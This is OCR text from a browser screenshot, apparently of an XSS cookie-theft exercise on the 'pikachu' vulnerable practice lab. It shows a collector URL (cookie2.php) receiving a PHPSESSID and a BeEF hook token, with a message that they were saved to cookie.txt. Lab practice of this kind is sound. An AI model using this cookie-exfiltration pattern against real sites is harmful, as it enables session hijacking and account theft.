 Google Chrome
Get the pikachu
192.168.70.4/cookie2.php?co
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.4/cookie2.php?cookie=PHPSESSID=68pdd0btin3n1j4unvdfm4g1q1;%20BEEFHOOK=MByrcr5Ki6e1SP1dgaxaDS80bEuVKn2z5CzQMI7iHG0YDH...
URL 和 Cookie 值已保存到 cookie.txt 文件